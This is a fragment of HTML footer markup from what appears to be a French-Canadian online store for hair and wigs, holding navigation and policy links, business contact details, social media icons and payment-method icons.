                  <li><a href="/fr-ca/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-ca/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-ca/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-ca/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-ca/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-ca/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-ca/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-ca/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-ca/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

